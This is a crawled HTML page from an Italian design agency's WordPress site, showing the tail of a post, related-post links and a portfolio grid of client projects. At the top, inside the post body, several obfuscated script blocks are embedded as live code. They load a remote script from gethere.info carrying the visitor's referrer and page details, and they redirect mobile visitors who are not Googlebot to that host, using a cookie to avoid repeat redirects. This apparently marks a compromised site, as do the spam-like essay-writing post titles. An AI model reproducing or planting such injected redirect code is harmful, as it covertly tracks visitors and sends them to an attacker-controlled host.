)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]=_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else{d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]===_0xb322[20]&&KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12])===-1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script></p>
							</article>
			</div>
	</div>


<div id="comments" class="comments-area clearfix">

				
		
</div>	<div class="recent-posts-single-container clearfix">
		<div class="related-posts clearfix">					<div class="related-posts-title">
						<a href="http://www.larsenale.it/legislation-diploma-depay-diploma-ii-provost-system-2/" title="Legislation Diploma Depay Diploma II: Provost System">Legislation Diploma Depay Diploma II: Provost System</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/masters-dissertation-aid-2/" title="Master&#8217;s Dissertation Aid">Master&#8217;s Dissertation Aid</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/thesis-assist-on-the-web/" title="Thesis Assist on the Web">Thesis Assist on the Web</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/great-things-about-hiring-termpaper-writers-2/" title="Great Things about Hiring Termpaper Writers">Great Things about Hiring Termpaper Writers</a>
						<small>25 febbraio 2020</small>
					</div>
			</div>	</div>
	<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="http://www.larsenale.it/how-to-conclude-a-research-paper/" rel="prev">Previous</a>			<a href="http://www.larsenale.it/niiinin/" rel="next">Next</a>		</div>
	</nav>
	

	
<div class="portfolio-loadingbar">
	<div class="portfolio-loadinghr"></div>
	<div class="portfolio-indicator">0%</div>
</div>

<div class="flow_slideshow_box portfolio_box ">

		<div class="project-arrow-left project-arrow-left-visible"></div>
		<div class="project-arrow-right project-arrow-right-visible"></div>
		
		<a class="portfolio-cancelclose " href="http://www.larsenale.it/"></a>
		
		<div class="sharing-icons">
			<a href="https://twitter.com/share?url=http://www.larsenale.it&amp;text=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-twitter">
				<span class="sharing-icons-icon">t</span>
				<span class="sharing-icons-tooltip" data-tooltip="Twitter"></span>
			</a>
			<a href="http://www.facebook.com/sharer.php?u=http://www.larsenale.it&amp;t=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-facebook">
				<span class="sharing-icons-icon">f</span>
				<span class="sharing-icons-tooltip" data-tooltip="Facebook"></span>
			</a>
			<a href="https://plus.google.com/share?url=http://www.larsenale.it" target="_blank" class="sharing-icons-googleplus">
				<span class="sharing-icons-icon">g</span>
				<span class="sharing-icons-tooltip" data-tooltip="Google+"></span>
			</a>
		</div>

		<div id="project-slides" class="flow_slideshow_init">
			<ul id="thelist" class="project-slides clearfix">
													<div class="project-slide project-slide-cover">
						<div class="cover-wrapper">
							<div class="cover-inner">
								<div class="project-meta clearfix">
									<div class="project-meta-col-1">
										<div class="project-meta-data project-date clearfix" style="display: none;">
											<div class="project-meta-heading">Date</div>
											<div class="project-meta-description project-exdate"></div>
										</div>
										<div class="project-meta-data project-client clearfix" style="display: none;">
											<div class="project-meta-heading">Client</div>
											<div class="project-meta-description project-exclient"></div>
										</div>
										<div class="project-meta-data project-agency clearfix" style="display: none;">
											<div class="project-meta-heading">Agency</div>
											<div class="project-meta-description project-exagency"></div>
										</div>
									</div>
									<div class="project-meta-col-2">
										<div class="project-meta-data project-ourrole clearfix" style="display: none;">
											<div class="project-meta-heading">Our Role</div>
											<div class="project-meta-description project-exourrole"></div>
										</div>
									</div>
								</div>
								<h2 class="project-title"></h2>
								<div class="project-description"></div>
							</div>
						</div>
					</div>
																				</ul>
		</div>
</div>

<nav class="project-navigation clearfix" role="navigation">
	<a class="portfolio-arrowleft portfolio-arrowleft-visible">Previous</a>
	<a class="portfolio-arrowright portfolio-arrowright-visible">Next</a>
</nav>

<div class="project-coverslide "></div>	<div class="tn-grid-container  portfolio-container clearfix">
	<div id="container" class="variable-sizes clearfix">
						
				<div id="post-41" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-41 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="0">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="CSM" href="http://www.larsenale.it/portfolio/fortaleza-2020/">CSM</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">CSM</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0a0000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xCSM_cover-300x225.jpg.pagespeed.ic.1DXNotapZf.webp" alt="CSM"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6534" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-6534 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="1">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Sansepolcro" href="http://www.larsenale.it/portfolio/comune-di-sansepolcro/">Comune di Sansepolcro</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Sansepolcro</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4d5c7f;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xborgo.jpg.pagespeed.ic.cywadK5bpX.webp" alt="Comune di Sansepolcro"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28267" class="element  portfolio-category-132 post-28267 portfolio type-portfolio status-publish hentry portfolio_category-photography" data-id="2">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Photo" href="http://www.larsenale.it/portfolio/photography/">Photo</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Photo</div>
						<div class="categories">Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #82e829;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xfotoindustriale_cover-300x225.jpg.pagespeed.ic.0GNSvsW9b-.webp" alt="Photo"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5067" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5067 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="3">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Tiferno Mobili" href="http://www.larsenale.it/portfolio/tiferno-mobili/">Tiferno Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Tiferno Mobili</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b70000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xtfbn-300x225.jpg.pagespeed.ic.1PLiyfvPYy.webp" alt="Tiferno Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6567" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6567 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="4">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Valsovi" href="http://www.larsenale.it/portfolio/valsovi/">Valsovi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Valsovi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6e9124;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xvalsovi_cover.jpg.pagespeed.ic.M40pQLuu67.webp" alt="Valsovi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-62" class="element  portfolio-category-23 portfolio-category-19 post-62 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="5">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Città di Castello" href="http://www.larsenale.it/portfolio/mirsa/">Comune di Città di Castello</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Città di Castello</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #e80007;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xcastello_cover.jpg.pagespeed.ic.5NmZbCsdnZ.webp" alt="Comune di Città di Castello"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6646" class="element  portfolio-category-23 portfolio-category-132 portfolio-category-19 post-6646 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography portfolio_category-print" data-id="6">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Utensil Legno" href="http://www.larsenale.it/portfolio/utensil-legno/">Utensil Legno</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Utensil Legno</div>
						<div class="categories">Graphic Design, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #702d13;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Utensillegno.jpg.pagespeed.ic.oiocBsgjxo.webp" alt="Utensil Legno"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28973" class="element  portfolio-category-23 portfolio-category-17 post-28973 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="7">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Luppolo Made in Italy" href="http://www.larsenale.it/portfolio/luppolo-made-in-italy/">Luppolo Made in Italy</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Luppolo Made in Italy</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #018470;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo-1.jpg.pagespeed.ic.NQzv6EZaCQ.webp" alt="Luppolo Made in Italy"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6547" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6547 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="8">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Centro di Formazione Bufalini" href="http://www.larsenale.it/portfolio/centro-di-formazione-bufalini/">Centro di Formazione Bufalini</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Centro di Formazione Bufalini</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6ea0c1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xbufacover.jpg.pagespeed.ic.J0oy7busTr.webp" alt="Centro di Formazione Bufalini"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6655" class="element  portfolio-category-23 portfolio-category-132 post-6655 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography" data-id="9">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Paganelli Mobili" href="http://www.larsenale.it/portfolio/paganelli-mobili/">Paganelli Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Paganelli Mobili</div>
						<div class="categories">Graphic Design, Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #505100;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Paganelli.jpg.pagespeed.ic.bfNgaxn4-t.webp" alt="Paganelli Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6683" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6683 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="10">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="GAL Alta Umbria" href="http://www.larsenale.it/portfolio/gal-alta-umbria/">GAL Alta Umbria</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">GAL Alta Umbria</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4f0077;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xgalcover.jpg.pagespeed.ic.5HnP5xGNu6.webp" alt="GAL Alta Umbria"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-157" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-157 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="11">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Ecosanit" href="http://www.larsenale.it/portfolio/mirage/">Ecosanit</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Ecosanit</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0073cc;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Ecosanit.jpg.pagespeed.ic.Edrgv9GzFe.webp" alt="Ecosanit"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5090" class="element  portfolio-category-132 portfolio-category-19 post-5090 portfolio type-portfolio status-publish hentry portfolio_category-photography portfolio_category-print" data-id="12">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="L&#8217;Antica Deruta" href="http://www.larsenale.it/portfolio/lantica-deruta/">L&#8217;Antica Deruta</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">L&#8217;Antica Deruta</div>
						<div class="categories">Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b35dc6;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xanticaderuta_cover-300x225.jpg.pagespeed.ic.0HcuiPVGZl.webp" alt="L&#8217;Antica Deruta"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5108" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5108 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="13">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="EuroInfissi" href="http://www.larsenale.it/portfolio/euroinfissi/">EuroInfissi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">EuroInfissi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #1cbc77;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xEuroinfissi_cover1.jpg.pagespeed.ic.b3W4v223zC.webp" alt="EuroInfissi"/>
										<div class="project-thumbnail-background"></div>
				</div>
